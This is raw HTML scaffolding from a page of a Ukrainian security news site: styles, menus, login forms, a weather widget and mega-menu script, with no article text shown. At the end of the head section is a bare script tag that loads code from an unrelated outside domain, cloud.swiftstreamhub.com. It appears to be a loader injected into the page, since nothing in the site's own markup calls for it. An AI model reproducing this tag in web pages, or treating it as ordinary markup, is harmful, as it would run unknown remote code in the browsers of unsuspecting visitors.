</style>

<link rel="icon" href="https://security.org.ua/wp-content/uploads/2020/01/cropped-logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://security.org.ua/wp-content/uploads/2020/01/cropped-logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://security.org.ua/wp-content/uploads/2020/01/cropped-logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://security.org.ua/wp-content/uploads/2020/01/cropped-logo-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.td-module-comments {display:none;}
a.td-post-category {background-color: #385c7b !important;}
.td_module_mx1 .td-module-meta-info .td-post-category {
    background-color: #385c7b !important;
    color: #fff;
}
.td-post-views {display: none !important;}
.bez-daty time {display: none;}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #385c7b;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #385c7b;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #385c7b;
                }
                .tdm-btn-style1 {
					background-color: #385c7b;
				}
				.tdm-btn-style2:before {
				    border-color: #385c7b;
				}
				.tdm-btn-style2 {
				    color: #385c7b;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #385c7b;
                    -moz-box-shadow: 0 2px 16px #385c7b;
                    box-shadow: 0 2px 16px #385c7b;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #385c7b;
                    -moz-box-shadow: 0 4px 26px #385c7b;
                    box-shadow: 0 4px 26px #385c7b;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-3514 single-format-standard td-standard-pack 17-mln-grn-na-ohoronu-kivteploenergo-rozkradeno-prokuratura global-block-template-17 td-black single_template_1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/SecOrgUa" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/secorgua" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/SecOrgUa" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCd-fkX3xfMIJWksRsF8196w" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">войти в систему</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenuukr-container"><ul id="menu-mainmenuukr" class="td-mobile-main-menu"><li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-36"><a href="https://security.org.ua/uk/home/">Головна</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38"><a href="#">Все про безпеку<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://security.org.ua/uk/category/topical-uk/security-auto-uk/">БЕЗПЕКА АВТО</a></li>
	<li class="menu-item-0"><a href="https://security.org.ua/uk/category/topical-uk/childs-safety-uk/">БЕЗПЕКА ДІТЕЙ</a></li>
	<li class="menu-item-0"><a href="https://security.org.ua/uk/category/topical-uk/business-security-uk/">ЗАХИСТ БІЗНЕСУ</a></li>
	<li class="menu-item-0"><a href="https://security.org.ua/uk/category/topical-uk/safety-home-uk/">ЗАХИСТ ЖИТЛА</a></li>
	<li class="menu-item-0"><a href="https://security.org.ua/uk/category/topical-uk/cybersecurity-uk/">КІБЕРБЕЗПЕКА</a></li>
	<li class="menu-item-0"><a href="https://security.org.ua/uk/category/topical-uk/personal-safety-uk/">ОСОБИСТА БЕЗПЕКА</a></li>
</ul>
</li>
<li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37"><a href="#">Новини<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://security.org.ua/uk/category/news-uk/announcment-uk/">АНОНСИ</a></li>
	<li class="menu-item-0"><a href="https://security.org.ua/uk/category/news-uk/world-news-uk/">В СВІТІ</a></li>
	<li class="menu-item-0"><a href="https://security.org.ua/uk/category/news-uk/ukrainian-news-uk/">В УКРАЇНІ</a></li>
	<li class="menu-item-0"><a href="https://security.org.ua/uk/category/news-uk/research-uk/">ДОСЛІДЖЕННЯ</a></li>
	<li class="menu-item-0"><a href="https://security.org.ua/uk/category/news-uk/media-review-uk/">ОГЛЯД МЕДІА</a></li>
	<li class="menu-item-0"><a href="https://security.org.ua/uk/category/news-uk/press-release-uk/">ПРЕС-РЕЛІЗИ</a></li>
</ul>
</li>
<li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40"><a href="#">Експерти</a></li>
<li id="menu-item-3779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3779"><a href="https://security.org.ua/wiki-security-guide-page/">WIKI SECURITY GUIDE</a></li>
<li id="menu-item-557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-557"><a href="https://security.org.ua/uk/category/multimedia-uk/">МУЛЬТИМЕДІА<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://security.org.ua/uk/category/multimedia-uk/security-guide-ua/">WIKI SECURITY GUIDE</a></li>
	<li class="menu-item-0"><a href="https://security.org.ua/uk/category/multimedia-uk/infographics-uk/">ІНФОГРАФІКА</a></li>
	<li class="menu-item-0"><a href="https://security.org.ua/uk/category/multimedia-uk/audio-uk/">АУДІО</a></li>
	<li class="menu-item-0"><a href="https://security.org.ua/uk/category/multimedia-uk/video-uk/">ВІДЕО</a></li>
	<li class="menu-item-0"><a href="https://security.org.ua/uk/category/multimedia-uk/glossary-ua/">ГЛОСАРІЙ</a></li>
	<li class="menu-item-0"><a href="https://security.org.ua/uk/category/multimedia-uk/photos-uk/">ФОТО</a></li>
</ul>
</li>
<li id="menu-item-3780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3780"><a href="https://security.org.ua/wiki-security-guide-page/">ЗАКОНОДАВСТВО</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">войти в систему</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Добро пожаловат!</span>Войдите в свой аккаунт</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Ваше имя пользователя</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>Ваш пароль</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ВОЙТИ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Вы забыли свой пароль?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">восстановление пароля</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Восстановите свой пароль</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>Ваш адрес электронной почты</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Отправить Мой Пароль">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://security.org.ua/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons clear-sky-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">1.5</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Kyiv</div>
			</div>
		</div>
		<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Регистрация / Авторизация</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-td-demo-top-menu-ukr" class="top-header-menu"><li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-27"><a href="#">Про нас</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-28"><a href="#">Зворотній зв&#8217;язок</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-29"><a href="#">Рекламодавцям</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-30"><a>Зареєстрованим користувачам</a></li>
<li id="menu-item-744" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-744"><a href="#pll_switcher">UKR</a>
<ul class="sub-menu">
	<li id="menu-item-744-uk" class="lang-item lang-item-24 lang-item-uk current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-744-uk"><a href="https://security.org.ua/uk/17-mln-grn-na-ohoronu-ki%d1%97vteploenergo-rozkradeno-prokuratura/" hreflang="uk" lang="uk">UKR</a></li>
	<li id="menu-item-744-ru" class="lang-item lang-item-27 lang-item-ru menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-744-ru"><a href="https://security.org.ua/17-mln-grn-na-ohoronu-ki%d1%97vteploenergo-rozkradeno-prokuratura-2/" hreflang="ru-RU" lang="ru-RU">RUS</a></li>
</ul>
</li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://security.org.ua/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/SecOrgUa" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/secorgua" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/SecOrgUa" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCd-fkX3xfMIJWksRsF8196w" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">войти в систему</div>
                            <div class="td-login-panel-descr">Добро пожаловать! Войдите в свою учётную запись</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>Ваше имя пользователя</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>Ваш пароль</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="авторизоваться">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">восстановление пароля</div>
                            <div class="td-login-panel-descr">Восстановите свой пароль</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>Ваш адрес электронной почты</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="отправить мой пароль">
                            <div class="td-login-info-text">Пароль будет выслан Вам по электронной почте.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://security.org.ua/">
                <img src="https://security.org.ua/wp-content/uploads/2019/08/LOGO-03-white.png" alt=""/>
                <span class="td-visual-hidden">SECURITY.org.ua</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p tdi_1_577 td_block_template_17">
<style>
/* custom css */
.tdi_1_577.td-a-rec-img{
				    text-align: left;
				}.tdi_1_577.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices">
    <a href="https://stels1.com" target="_blank"><img src="https://security.org.ua/wp-content/uploads/2020/11/banner-stels1-new.jpg" alt="https://stels1.com" /></a>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://security.org.ua/">
            <img src="https://security.org.ua/wp-content/uploads/2019/08/LOGO-03-white.png" alt=""/>
        </a>
        </div>
    <div class="menu-mainmenuukr-container"><ul id="menu-mainmenuukr-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-36"><a href="https://security.org.ua/uk/home/">Головна</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-38"><a href="#">Все про безпеку</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2_822 td_with_ajax_pagination td-pb-border-top td_block_template_17 td_ajax_preloading_preload"  data-td-block-uid="tdi_2_822" ><script>var block_tdi_2_822 = new tdBlock();
block_tdi_2_822.id = "tdi_2_822";
block_tdi_2_822.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2_822","tdc_css_class":"tdi_2_822","tdc_css_class_style":"tdi_2_822_rand_style"}';
block_tdi_2_822.td_column_number = "3";
block_tdi_2_822.block_type = "td_block_mega_menu";
block_tdi_2_822.post_count = "4";
block_tdi_2_822.found_posts = "48";
block_tdi_2_822.header_color = "";
block_tdi_2_822.ajax_pagination_infinite_stop = "";
block_tdi_2_822.max_num_pages = "12";
tdBlocksArray.push(block_tdi_2_822);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_2_822));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/fatalni-pustoshhi-%e2%94%82-pidsikannya-na-doviru\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0424\u0410\u0422\u0410\u041b\u042c\u041d\u0406 \u041f\u0423\u0421\u0422\u041e\u0429\u0406 | \u041f\u0406\u0414\u0421\u0406\u041a\u0410\u041d\u041d\u042f \u041d\u0410 \u0414\u041e\u0412\u0406\u0420\u0406\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/02\/spinal_02-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/02\/spinal_02-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/02\/spinal_02-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0424\u0410\u0422\u0410\u041b\u042c\u041d\u0406 \u041f\u0423\u0421\u0422\u041e\u0429\u0406 | \u041f\u0406\u0414\u0421\u0406\u041a\u0410\u041d\u041d\u042f \u041d\u0410 \u0414\u041e\u0412\u0406\u0420\u0406\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/media-review-uk\/\" class=\"td-post-category\">\u041e\u0413\u041b\u042f\u0414 \u041c\u0415\u0414\u0406\u0410<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/fatalni-pustoshhi-%e2%94%82-pidsikannya-na-doviru\/\" rel=\"bookmark\" title=\"\u0424\u0410\u0422\u0410\u041b\u042c\u041d\u0406 \u041f\u0423\u0421\u0422\u041e\u0429\u0406 | \u041f\u0406\u0414\u0421\u0406\u041a\u0410\u041d\u041d\u042f \u041d\u0410 \u0414\u041e\u0412\u0406\u0420\u0406\">\u0424\u0410\u0422\u0410\u041b\u042c\u041d\u0406 \u041f\u0423\u0421\u0422\u041e\u0429\u0406 | \u041f\u0406\u0414\u0421\u0406\u041a\u0410\u041d\u041d\u042f \u041d\u0410 \u0414\u041e\u0412\u0406\u0420\u0406<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/coronavirus-map\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1579981623185055751-218x150.png\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1579981623185055751-218x150.png 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1579981623185055751-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/security-guide-ua\/\" class=\"td-post-category\">WIKI SECURITY GUIDE<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/coronavirus-map\/\" rel=\"bookmark\" title=\"\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410\">\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/remni-bezopasnosti-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1551981253-7566-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1551981253-7566-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1551981253-7566-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/audio-uk\/\" class=\"td-post-category\">\u0410\u0423\u0414\u0406\u041e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/remni-bezopasnosti-2\/\" rel=\"bookmark\" title=\"\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\">\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/alina-pravdichenko-pro-zahist-personalnih-danih-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0410\u043b\u0456\u043d\u0430 \u041f\u0440\u0430\u0432\u0434\u0438\u0447\u0435\u043d\u043a\u043e \u043f\u0440\u043e \u0437\u0430\u0445\u0438\u0441\u0442 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u0438\u0445 \u0434\u0430\u043d\u0438\u0445\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/alina-pravdichenko-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/alina-pravdichenko-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/alina-pravdichenko-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0410\u043b\u0456\u043d\u0430 \u041f\u0440\u0430\u0432\u0434\u0438\u0447\u0435\u043d\u043a\u043e \u043f\u0440\u043e \u0437\u0430\u0445\u0438\u0441\u0442 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u0438\u0445 \u0434\u0430\u043d\u0438\u0445\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/opinion-uk\/\" class=\"td-post-category\">\u041f\u041e\u0413\u041b\u042f\u0414<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/alina-pravdichenko-pro-zahist-personalnih-danih-2\/\" rel=\"bookmark\" title=\"\u0410\u043b\u0456\u043d\u0430 \u041f\u0440\u0430\u0432\u0434\u0438\u0447\u0435\u043d\u043a\u043e \u043f\u0440\u043e \u0437\u0430\u0445\u0438\u0441\u0442 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u0438\u0445 \u0434\u0430\u043d\u0438\u0445\">\u0410\u043b\u0456\u043d\u0430 \u041f\u0440\u0430\u0432\u0434\u0438\u0447\u0435\u043d\u043a\u043e \u043f\u0440\u043e \u0437\u0430\u0445\u0438\u0441\u0442 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u0438\u0445 \u0434\u0430\u043d\u0438\u0445<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_822","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_2_822));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 654;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
